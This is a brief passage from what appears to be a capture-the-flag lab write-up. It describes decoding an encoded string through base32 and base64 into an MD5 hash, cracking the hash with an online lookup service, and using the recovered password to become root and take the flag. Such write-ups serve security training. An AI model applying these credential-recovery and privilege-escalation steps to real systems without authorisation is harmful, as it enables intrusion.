
We know we’ve encoded it, so we decode back out of the base32 to get:
L[redacted]K
After playing with decodes a bit, we find that we can do from base-32 again then from base-64to get what looks like an md5 hash. We crack with crackstation.io as below:
With the new password [redacted] we can su to root and grab the flag.